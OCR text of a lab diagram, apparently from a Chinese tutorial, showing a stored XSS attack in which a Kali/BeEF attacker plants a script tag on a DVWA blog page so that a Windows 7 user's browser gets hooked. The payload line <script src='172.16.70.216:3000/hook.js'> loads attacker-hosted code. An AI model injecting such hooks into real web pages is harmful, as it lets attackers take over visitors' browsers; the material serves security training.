 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
BeEF
Web Server
(DVWA)
②
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
③ http://172.16.70.214/blog.php
⑤ Hook（上钩!）
70.212
User
(Windows 7)
XSS（存储型）
团队